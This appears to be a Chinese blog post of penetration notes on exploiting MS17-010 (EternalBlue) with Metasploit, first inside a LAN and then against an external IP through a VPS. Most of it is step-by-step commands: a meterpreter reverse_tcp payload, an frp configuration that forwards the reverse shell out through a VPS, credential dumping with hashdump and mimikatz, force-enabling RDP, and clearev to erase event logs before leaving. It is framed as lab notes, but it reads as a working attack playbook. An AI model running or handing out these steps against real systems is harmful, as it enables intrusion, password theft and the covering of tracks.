kali ms17_010 内网环境下渗透笔记



一.先用Router Scan 扫描

看清楚了网络拓扑结构。



二.使用MS17-010批量扫描工具

下载:ms17-010Scan.exe (也可以用kali自带的nmap和ms17-10模块扫)

三.漏洞利用

kali 终端输入

msfconsole

search ms17-010 要是搜不到,请更新你的msf

use exploit/windows/smb/ms17_010_eternalblue

set RHOST 192.168.1.66 设置目标机ip

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 192.168.1.104 设置本机监听ip ,默认LPORT端口为4444 同一个C段才算同一个局域网。不在的话,就会很麻烦(kali 是在虚拟机的话,改为桥接)

exploit 开始执行漏洞利用模块

当出现meterpreter> 说明利用成功

在实验室,五台环境配置相同的机子(ps:都开启防火墙和腾讯安全管家)只成功了一台。其他的总是出现无法连接上445端口。也百度不到答案

四.远程登录目标机

meterpreter>migrate 616 关闭对方防火墙

meterpreter>screenshot 截屏

meterpreter>hashdump 获取目标机hash值

meterpreter>load mimikatz 启动mimikatz

meterpreter>msv 导出hash值

meterpreter>kerberos 获得目标机的账号密码(要是空密码,就要自己创建一个用户,不过会被安全软件拦截)

另开一个终端(!!!!!!!!!!是另开一个!!!!!!!!)

rdesktop 192.168.1.66 -u 账号 -p 密码

要是连不上就要开3389

meterpreter > run getgui -e 开3389命令,然后再执行上一条命令

meterpreter >clearev 擦除痕迹再跑路

五.内网打外网(2018/6/12更新)

首先把自己的端口转发出去,可以用路由器。博主是用frpc。

环境:操作机内网192.168.1.1 目标机外网 222.222.222.222 一台公网vps 111.111.111.111

frpc.ini

[common]

server_addr = 111.111.111.111

server_port = 1024

[RAT]

type = tcp

local_ip = 192.168.1.1

local_port = 4444

remote_port = 7002

auth_token = 123

//把192.168.1.1:4444转发到111.111.111.111:7002

运行代理

root@kali:~/Desktop/frp/frp_0.17.0_linux_amd64# ./frpc

第一个msf攻击

msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set RHOST 222.222.222.222 设置目标机ip

set payload windows/x64/meterpreter/reverse_tcp

set LHOST 111.111.111.111 vps的ip

set LPORT 7002 转发到vps的端口

exploit

另开一个msf监听

msfconsole

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

payload => windows/x64/meterpreter/reverse_tcp

msf exploit(multi/handler) > set LHOST 192.168.1.1

LHOST => 192.168.1.1

msf exploit(multi/handler) > run

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露

· 开发者必知的日志记录最佳实践

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· Manus的开源复刻OpenManus初探

· AI 智能体引爆开源社区「GitHub 热点速览」

· 从HTTP原因短语缺失研究HTTP/2和HTTP/3的设计差异

· 三行代码完成国际化适配,妙~啊~